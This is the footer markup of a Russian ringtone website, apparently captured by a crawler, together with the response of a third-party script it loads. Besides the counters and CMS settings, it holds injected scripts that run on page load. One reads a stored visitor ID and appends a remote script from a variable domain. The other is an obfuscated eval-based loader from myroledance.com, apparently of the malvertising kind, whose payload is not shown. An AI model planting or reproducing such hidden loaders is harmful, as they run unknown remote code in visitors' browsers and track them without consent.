<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0474a6777da66118237f8fec5136b7afc6062612';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1719
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"ATNLiHJwb",20,4,5))